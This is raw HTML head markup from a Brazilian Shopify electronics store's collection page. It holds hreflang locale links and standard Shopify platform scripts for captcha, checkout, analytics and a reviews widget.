<link rel="alternate" hreflang="es-GN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-QA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-QA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-QA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ER" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ER" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ER" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ET" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ET" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ET" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" type="application/json+oembed" href="https://fluzzia.com.br/collections/eletronicos.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"386232573c243fd30958d29130249809","betas":["rich-media-storefront-analytics"],"domain":"fluzzia.com.br","predictiveSearch":true,"shopId":78559641914,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "39ff42-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Fluzzia classicfinal6-0","id":183391617338,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fluzzia.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=39ff42-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78559641914,"offset":-10800,"reqid":"832a9760-77b7-43e0-80ba-bdb03a598c26-1769459887","pageurl":"fluzzia.com.br\/collections\/eletronicos","u":"406ceb26e069","p":"collection","rtyp":"collection","rid":451254780218};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fluzzia.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fluzzia.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TS2ySR2bwVmD2BfcsBbGqyIVmsT3H7JTA0wtDWTj92I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78559641914/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/eletronicos.atom" />
<link rel="alternate" hreflang="x-default" href="https://39ff42-2.myshopify.com/collections/eletronicos">
<link rel="alternate" hreflang="pt" href="https://39ff42-2.myshopify.com/collections/eletronicos">
<link rel="alternate" hreflang="en" href="https://39ff42-2.myshopify.com/en/collections/eletronicos">
<link rel="alternate" hreflang="es" href="https://39ff42-2.myshopify.com/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ES" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ES" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ES" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PT" href="https://fluzzia.com.br/es/collections/eletronicos">
